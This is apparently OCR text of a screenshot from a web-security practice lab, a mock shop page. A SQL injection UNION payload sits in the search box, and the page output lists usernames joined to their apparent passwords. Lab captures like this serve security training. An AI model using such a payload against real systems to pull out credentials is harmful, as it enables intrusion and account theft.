 WE LIKE TO
SHOP
' UNION SELECT NULL, CONCAT(username,password) FROM
users--
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Tech gifts
administratorjgy2xwqxjhv3au1fx6e5
carlosdi4uuxmnosbo4530gl54
wienereg6jye5tf2zzd5q9c5lj